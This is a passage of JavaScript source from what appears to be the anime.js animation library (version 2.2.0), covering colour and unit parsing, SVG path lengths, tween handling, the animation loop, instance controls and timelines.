  function arrayContains(arr, val) {
    return arr.some(a => a === val);
  }

  // Objects

  function cloneObject(o) {
    let clone = {};
    for (let p in o) clone[p] = o[p];
    return clone;
  }

  function replaceObjectProps(o1, o2) {
    let o = cloneObject(o1);
    for (let p in o1) o[p] = o2.hasOwnProperty(p) ? o2[p] : o1[p];
    return o;
  }

  function mergeObjects(o1, o2) {
    let o = cloneObject(o1);
    for (let p in o2) o[p] = is.und(o1[p]) ? o2[p] : o1[p];
    return o;
  }

  // Colors

  function rgbToRgba(rgbValue) {
    const rgb = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(rgbValue);
    return rgb ? `rgba(${rgb[1]},1)` : rgbValue;
  }

  function hexToRgba(hexValue) {
    const rgx = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
    const hex = hexValue.replace(rgx, (m, r, g, b) => r + r + g + g + b + b );
    const rgb = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    const r = parseInt(rgb[1], 16);
    const g = parseInt(rgb[2], 16);
    const b = parseInt(rgb[3], 16);
    return `rgba(${r},${g},${b},1)`;
  }

  function hslToRgba(hslValue) {
    const hsl = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(hslValue) || /hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(hslValue);
    const h = parseInt(hsl[1]) / 360;
    const s = parseInt(hsl[2]) / 100;
    const l = parseInt(hsl[3]) / 100;
    const a = hsl[4] || 1;
    function hue2rgb(p, q, t) {
      if (t < 0) t += 1;
      if (t > 1) t -= 1;
      if (t < 1/6) return p + (q - p) * 6 * t;
      if (t < 1/2) return q;
      if (t < 2/3) return p + (q - p) * (2/3 - t) * 6;
      return p;
    }
    let r, g, b;
    if (s == 0) {
      r = g = b = l;
    } else {
      const q = l < 0.5 ? l * (1 + s) : l + s - l * s;
      const p = 2 * l - q;
      r = hue2rgb(p, q, h + 1/3);
      g = hue2rgb(p, q, h);
      b = hue2rgb(p, q, h - 1/3);
    }
    return `rgba(${r * 255},${g * 255},${b * 255},${a})`;
  }

  function colorToRgb(val) {
    if (is.rgb(val)) return rgbToRgba(val);
    if (is.hex(val)) return hexToRgba(val);
    if (is.hsl(val)) return hslToRgba(val);
  }

  // Units

  function getUnit(val) {
    const split = /([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(val);
    if (split) return split[2];
  }

  function getTransformUnit(propName) {
    if (stringContains(propName, 'translate') || propName === 'perspective') return 'px';
    if (stringContains(propName, 'rotate') || stringContains(propName, 'skew')) return 'deg';
  }

  // Values

  function minMaxValue(val, min, max) {
    return Math.min(Math.max(val, min), max);
  }

  function getFunctionValue(val, animatable) {
    if (!is.fnc(val)) return val;
    return val(animatable.target, animatable.id, animatable.total);
  }

  function getCSSValue(el, prop) {
    if (prop in el.style) {
      return getComputedStyle(el).getPropertyValue(stringToHyphens(prop)) || '0';
    }
  }

  function getAnimationType(el, prop) {
    if (is.dom(el) && arrayContains(validTransforms, prop)) return 'transform';
    if (is.dom(el) && (el.getAttribute(prop) || (is.svg(el) && el[prop]))) return 'attribute';
    if (is.dom(el) && (prop !== 'transform' && getCSSValue(el, prop))) return 'css';
    if (el[prop] != null) return 'object';
  }

  function getTransformValue(el, propName) {
    const defaultUnit = getTransformUnit(propName);
    const defaultVal = stringContains(propName, 'scale') ? 1 : 0 + defaultUnit;
    const str = el.style.transform;
    if (!str) return defaultVal;
    let match = [];
    let props = [];
    let values = [];
    const rgx = /(\w+)\((.+?)\)/g;
    while (match = rgx.exec(str)) {
      props.push(match[1]);
      values.push(match[2]);
    }
    const value = filterArray(values, (val, i) => props[i] === propName);
    return value.length ? value[0] : defaultVal;
  }

  function getOriginalTargetValue(target, propName) {
    switch (getAnimationType(target, propName)) {
      case 'transform': return getTransformValue(target, propName);
      case 'css': return getCSSValue(target, propName);
      case 'attribute': return target.getAttribute(propName);
    }
    return target[propName] || 0;
  }

  function getRelativeValue(to, from) {
    const operator = /^(\*=|\+=|-=)/.exec(to);
    if (!operator) return to;
    const u = getUnit(to) || 0;
    const x = parseFloat(from);
    const y = parseFloat(to.replace(operator[0], ''));
    switch (operator[0][0]) {
      case '+': return x + y + u;
      case '-': return x - y + u;
      case '*': return x * y + u;
    }
  }

  function validateValue(val, unit) {
    if (is.col(val)) return colorToRgb(val);
    const originalUnit = getUnit(val);
    const unitLess = originalUnit ? val.substr(0, val.length - originalUnit.length) : val;
    return unit && !/\s/g.test(val) ? unitLess + unit : unitLess;
  }

  // getTotalLength() equivalent for circle, rect, polyline, polygon and line shapes. 
  // adapted from https://gist.github.com/SebLambla/3e0550c496c236709744

  function getDistance(p1, p2) {
    return Math.sqrt(Math.pow(p2.x - p1.x, 2) + Math.pow(p2.y - p1.y, 2)); 
  }

  function getCircleLength(el) {
    return 2 * Math.PI * el.getAttribute('r');
  }

  function getRectLength(el) {
    return (el.getAttribute('width') * 2) + (el.getAttribute('height') * 2);
  }

  function getLineLength(el) {
    return getDistance(
      {x: el.getAttribute('x1'), y: el.getAttribute('y1')}, 
      {x: el.getAttribute('x2'), y: el.getAttribute('y2')}
    );
  }

  function getPolylineLength(el) {
    const points = el.points;
    let totalLength = 0;
    let previousPos;
    for (let i = 0 ; i < points.numberOfItems; i++) {
      const currentPos = points.getItem(i);
      if (i > 0) totalLength += getDistance(previousPos, currentPos);
      previousPos = currentPos;
    }
    return totalLength;
  }

  function getPolygonLength(el) {
    const points = el.points;
    return getPolylineLength(el) + getDistance(points.getItem(points.numberOfItems - 1), points.getItem(0));
  }

  // Path animation

  function getTotalLength(el) {
    if (el.getTotalLength) return el.getTotalLength();
    switch(el.tagName.toLowerCase()) {
      case 'circle': return getCircleLength(el);
      case 'rect': return getRectLength(el);
      case 'line': return getLineLength(el);
      case 'polyline': return getPolylineLength(el);
      case 'polygon': return getPolygonLength(el);
    }
  }

  function setDashoffset(el) {
    const pathLength = getTotalLength(el);
    el.setAttribute('stroke-dasharray', pathLength);
    return pathLength;
  }

  // Motion path

  function getPath(path, percent) {
    const el = is.str(path) ? selectString(path)[0] : path;
    const p = percent || 100;
    return function(prop) {
      return {
        el: el,
        property: prop,
        totalLength: getTotalLength(el) * (p / 100)
      }
    }
  }

  function getPathProgress(path, progress) {
    function point(offset = 0) {
      const l = progress + offset >= 1 ? progress + offset : 0;
      return path.el.getPointAtLength(l);
    }
    const p = point();
    const p0 = point(-1);
    const p1 = point(+1);
    switch (path.property) {
      case 'x': return p.x;
      case 'y': return p.y;
      case 'angle': return Math.atan2(p1.y - p0.y, p1.x - p0.x) * 180 / Math.PI;
    }
  }

  // Decompose value

  function decomposeValue(val, unit) {
    const rgx = /-?\d*\.?\d+/g;
    const value = validateValue((is.pth(val) ? val.totalLength : val), unit) + '';
    return {
      original: value,
      numbers: value.match(rgx) ? value.match(rgx).map(Number) : [0],
      strings: (is.str(val) || unit) ? value.split(rgx) : []
    }
  }

  // Animatables

  function parseTargets(targets) {
    const targetsArray = targets ? (flattenArray(is.arr(targets) ? targets.map(toArray) : toArray(targets))) : [];
    return filterArray(targetsArray, (item, pos, self) => self.indexOf(item) === pos);
  }

  function getAnimatables(targets) {
    const parsed = parseTargets(targets);
    return parsed.map((t, i) => {
      return {target: t, id: i, total: parsed.length};
    });
  }

  // Properties

  function normalizePropertyTweens(prop, tweenSettings) {
    let settings = cloneObject(tweenSettings);
    if (is.arr(prop)) {
      const l = prop.length;
      const isFromTo = (l === 2 && !is.obj(prop[0]));
      if (!isFromTo) {
        // Duration divided by the number of tweens
        if (!is.fnc(tweenSettings.duration)) settings.duration = tweenSettings.duration / l;
      } else {
        // Transform [from, to] values shorthand to a valid tween value
        prop = {value: prop};
      }
    }
    return toArray(prop).map((v, i) => {
      // Default delay value should be applied only on the first tween
      const delay = !i ? tweenSettings.delay : 0;
      // Use path object as a tween value
      let obj = is.obj(v) && !is.pth(v) ? v : {value: v};
      // Set default delay value
      if (is.und(obj.delay)) obj.delay = delay;
      return obj;
    }).map(k => mergeObjects(k, settings));
  }

  function getProperties(instanceSettings, tweenSettings, params) {
    let properties = [];
    const settings = mergeObjects(instanceSettings, tweenSettings);
    for (let p in params) {
      if (!settings.hasOwnProperty(p) && p !== 'targets') {
        properties.push({
          name: p,
          offset: settings['offset'],
          tweens: normalizePropertyTweens(params[p], tweenSettings)
        });
      }
    }
    return properties;
  }

  // Tweens

  function normalizeTweenValues(tween, animatable) {
    let t = {};
    for (let p in tween) {
      let value = getFunctionValue(tween[p], animatable);
      if (is.arr(value)) {
        value = value.map(v => getFunctionValue(v, animatable));
        if (value.length === 1) value = value[0];
      }
      t[p] = value;
    }
    t.duration = parseFloat(t.duration);
    t.delay = parseFloat(t.delay);
    return t;
  }

  function normalizeEasing(val) {
    return is.arr(val) ? bezier.apply(this, val) : easings[val];
  }

  function normalizeTweens(prop, animatable) {
    let previousTween;
    return prop.tweens.map(t => {
      let tween = normalizeTweenValues(t, animatable);
      const tweenValue = tween.value;
      const originalValue = getOriginalTargetValue(animatable.target, prop.name);
      const previousValue = previousTween ? previousTween.to.original : originalValue;
      const from = is.arr(tweenValue) ? tweenValue[0] : previousValue;
      const to = getRelativeValue(is.arr(tweenValue) ? tweenValue[1] : tweenValue, from);
      const unit = getUnit(to) || getUnit(from) || getUnit(originalValue);
      tween.from = decomposeValue(from, unit);
      tween.to = decomposeValue(to, unit);
      tween.start = previousTween ? previousTween.end : prop.offset;
      tween.end = tween.start + tween.delay + tween.duration;
      tween.easing = normalizeEasing(tween.easing);
      tween.elasticity = (1000 - minMaxValue(tween.elasticity, 1, 999)) / 1000;
      tween.isPath = is.pth(tweenValue);
      tween.isColor = is.col(tween.from.original);
      if (tween.isColor) tween.round = 1;
      previousTween = tween;
      return tween;
    });
  }

  // Tween progress

  const setTweenProgress = {
    css: (t, p, v) => t.style[p] = v,
    attribute: (t, p, v) => t.setAttribute(p, v),
    object: (t, p, v) => t[p] = v,
    transform: (t, p, v, transforms, id) => {
      if (!transforms[id]) transforms[id] = [];
      transforms[id].push(`${p}(${v})`);
    }
  }

  // Animations

  function createAnimation(animatable, prop) {
    const animType = getAnimationType(animatable.target, prop.name);
    if (animType) {
      const tweens = normalizeTweens(prop, animatable);
      return {
        type: animType,
        property: prop.name,
        animatable: animatable,
        tweens: tweens,
        duration: tweens[tweens.length - 1].end,
        delay: tweens[0].delay
      }
    }
  }

  function getAnimations(animatables, properties) {
    return filterArray(flattenArray(animatables.map(animatable => {
      return properties.map(prop => {
        return createAnimation(animatable, prop);
      });
    })), a => !is.und(a));
  }

  // Create Instance

  function getInstanceTimings(type, animations, instanceSettings, tweenSettings) {
    const isDelay = (type === 'delay');
    if (animations.length) {
      return (isDelay ? Math.min : Math.max).apply(Math, animations.map(anim => anim[type]));
    } else {
      return isDelay ? tweenSettings.delay : instanceSettings.offset + tweenSettings.delay + tweenSettings.duration;
    }
  }

  function createNewInstance(params) {
    const instanceSettings = replaceObjectProps(defaultInstanceSettings, params);
    const tweenSettings = replaceObjectProps(defaultTweenSettings, params);
    const animatables = getAnimatables(params.targets);
    const properties = getProperties(instanceSettings, tweenSettings, params);
    const animations = getAnimations(animatables, properties);
    return mergeObjects(instanceSettings, {
      children: [],
      animatables: animatables,
      animations: animations,
      duration: getInstanceTimings('duration', animations, instanceSettings, tweenSettings),
      delay: getInstanceTimings('delay', animations, instanceSettings, tweenSettings)
    });
  }

  // Core

  let activeInstances = [];
  let raf = 0;

  const engine = (() => {
    function play() { raf = requestAnimationFrame(step); };
    function step(t) {
      const activeLength = activeInstances.length;
      if (activeLength) {
        let i = 0;
        while (i < activeLength) {
          if (activeInstances[i]) activeInstances[i].tick(t);
          i++;
        }
        play();
      } else {
        cancelAnimationFrame(raf);
        raf = 0;
      }
    }
    return play;
  })();


  // Public Instance

  function anime(params = {}) {

    let now, startTime, lastTime = 0;

    let resolve = null;

    function makePromise() {
      return window.Promise && new Promise(_resolve => resolve = _resolve);
    }

    let promise = makePromise();

    let instance = createNewInstance(params);

    function toggleInstanceDirection() {
      instance.reversed = !instance.reversed;
    }

    function adjustTime(time) {
      return instance.reversed ? instance.duration - time : time;
    }

    function syncInstanceChildren(time) {
      const children = instance.children;
      const childrenLength = children.length;
      if (time >= instance.currentTime) {
        for (let i = 0; i < childrenLength; i++) children[i].seek(time);
      } else {
        for (let i = childrenLength; i--;) children[i].seek(time);
      }
    }

    function setAnimationsProgress(insTime) {
      let i = 0;
      let transforms = {};
      const animations = instance.animations;
      const animationsLength = animations.length;
      while (i < animationsLength) {
        const anim = animations[i];
        const animatable = anim.animatable;
        const tweens = anim.tweens;
        const tweenLength = tweens.length - 1;
        let tween = tweens[tweenLength];
        // Only check for keyframes if there is more than one tween
        if (tweenLength) tween = filterArray(tweens, t => (insTime < t.end))[0] || tween;
        const elapsed = minMaxValue(insTime - tween.start - tween.delay, 0, tween.duration) / tween.duration;
        const eased = isNaN(elapsed) ? 1 : tween.easing(elapsed, tween.elasticity);
        const strings = tween.to.strings;
        const round = tween.round;
        let numbers = [];
        let progress;
        const toNumbersLength = tween.to.numbers.length;
        for (let n = 0; n < toNumbersLength; n++) {
          let value;
          const toNumber = tween.to.numbers[n];
          const fromNumber = tween.from.numbers[n];
          if (!tween.isPath) {
            value = fromNumber + (eased * (toNumber - fromNumber));
          } else {
            value = getPathProgress(tween.value, eased * toNumber);
          }
          if (round) {
            if (!(tween.isColor && n > 2)) {
              value = Math.round(value * round) / round;
            }
          }
          numbers.push(value);
        }
        // Manual Array.reduce for better performances
        const stringsLength = strings.length;
        if (!stringsLength) {
          progress = numbers[0];
        } else {
          progress = strings[0];
          for (let s = 0; s < stringsLength; s++) {
            const a = strings[s];
            const b = strings[s + 1];
            const n = numbers[s];
            if (!isNaN(n)) {
              if (!b) {
                progress += n + ' ';
              } else {
                progress += n + b;
              }
            }
          }
        }
        setTweenProgress[anim.type](animatable.target, anim.property, progress, transforms, animatable.id);
        anim.currentValue = progress;
        i++;
      }
      const transformsLength = Object.keys(transforms).length;
      if (transformsLength) {
        for (let id = 0; id < transformsLength; id++) {
          if (!transformString) {
            const t = 'transform';
            transformString = (getCSSValue(document.body, t) ? t : `-webkit-${t}`);
          }
          instance.animatables[id].target.style[transformString] = transforms[id].join(' ');
        }
      }
      instance.currentTime = insTime;
      instance.progress = (insTime / instance.duration) * 100;
    }

    function setCallback(cb) {
      if (instance[cb]) instance[cb](instance);
    }

    function countIteration() {
      if (instance.remaining && instance.remaining !== true) {
        instance.remaining--;
      }
    }

    function setInstanceProgress(engineTime) {
      const insDuration = instance.duration;
      const insOffset = instance.offset;
      const insStart = insOffset + instance.delay;
      const insCurrentTime = instance.currentTime;
      const insReversed = instance.reversed;
      const insTime = adjustTime(engineTime);
      if (instance.children.length) syncInstanceChildren(insTime);
      if (insTime >= insStart || !insDuration) {
        if (!instance.began) {
          instance.began = true;
          setCallback('begin');
        }
        setCallback('run');
      }
      if (insTime > insOffset && insTime < insDuration) {
        setAnimationsProgress(insTime);
      } else {
        if (insTime <= insOffset && insCurrentTime !== 0) {
          setAnimationsProgress(0);
          if (insReversed) countIteration();
        }
        if ((insTime >= insDuration && insCurrentTime !== insDuration) || !insDuration) {
          setAnimationsProgress(insDuration);
          if (!insReversed) countIteration();
        }
      }
      setCallback('update');
      if (engineTime >= insDuration) {
        if (instance.remaining) {
          startTime = now;
          if (instance.direction === 'alternate') toggleInstanceDirection();
        } else {
          instance.pause();
          if (!instance.completed) {
            instance.completed = true;
            setCallback('complete');
            if ('Promise' in window) {
              resolve();
              promise = makePromise();
            }
          }
        }
        lastTime = 0;
      }
    }

    instance.reset = function() {
      const direction = instance.direction;
      const loops = instance.loop;
      instance.currentTime = 0;
      instance.progress = 0;
      instance.paused = true;
      instance.began = false;
      instance.completed = false;
      instance.reversed = direction === 'reverse';
      instance.remaining = direction === 'alternate' && loops === 1 ? 2 : loops;
      setAnimationsProgress(0);
      for (let i = instance.children.length; i--; ){
        instance.children[i].reset();
      }
    }

    instance.tick = function(t) {
      now = t;
      if (!startTime) startTime = now;
      const engineTime = (lastTime + now - startTime) * anime.speed;
      setInstanceProgress(engineTime);
    }

    instance.seek = function(time) {
      setInstanceProgress(adjustTime(time));
    }

    instance.pause = function() {
      const i = activeInstances.indexOf(instance);
      if (i > -1) activeInstances.splice(i, 1);
      instance.paused = true;
    }

    instance.play = function() {
      if (!instance.paused) return;
      instance.paused = false;
      startTime = 0;
      lastTime = adjustTime(instance.currentTime);
      activeInstances.push(instance);
      if (!raf) engine();
    }

    instance.reverse = function() {
      toggleInstanceDirection();
      startTime = 0;
      lastTime = adjustTime(instance.currentTime);
    }

    instance.restart = function() {
      instance.pause();
      instance.reset();
      instance.play();
    }

    instance.finished = promise;

    instance.reset();

    if (instance.autoplay) instance.play();

    return instance;

  }

  // Remove targets from animation

  function removeTargets(targets) {
    const targetsArray = parseTargets(targets);
    for (let i = activeInstances.length; i--;) {
      const instance = activeInstances[i];
      const animations = instance.animations;
      for (let a = animations.length; a--;) {
        if (arrayContains(targetsArray, animations[a].animatable.target)) {
          animations.splice(a, 1);
          if (!animations.length) instance.pause();
        }
      }
    }
  }

  // Timeline

  function timeline(params) {
    let tl = anime(params);
    tl.pause();
    tl.duration = 0;
    tl.add = function(instancesParams) {
      tl.children.forEach(i => { i.began = true; i.completed = true; });
      toArray(instancesParams).forEach(instanceParams => {
        let insParams = mergeObjects(instanceParams, replaceObjectProps(defaultTweenSettings, params || {}));
        insParams.targets = insParams.targets || params.targets;
        const tlDuration = tl.duration;
        const insOffset = insParams.offset;
        insParams.autoplay = false;
        insParams.direction = tl.direction;
        insParams.offset = is.und(insOffset) ? tlDuration : getRelativeValue(insOffset, tlDuration);
        tl.began = true;
        tl.completed = true;
        tl.seek(insParams.offset);
        const ins = anime(insParams);
        ins.began = true;
        ins.completed = true;
        if (ins.duration > tlDuration) tl.duration = ins.duration;
        tl.children.push(ins);
      });
      tl.seek(0);
      tl.reset();
      if (tl.autoplay) tl.restart();
      return tl;
    }
    return tl;
  }

  anime.version = '2.2.0';
  anime.speed = 1;
  anime.running = activeInstances;
  anime.remove = removeTargets;
  anime.getValue = getOriginalTargetValue;
  anime.path = getPath;
  anime.setDashoffset = setDashoffset;
  anime.bezier = bezier;
  anime.easings = easings;
  anime.timeline = timeline;
  anime.random = (min, max) => Math.floor(Math.random() * (max - min + 1)) + min;

  return anime;

}));
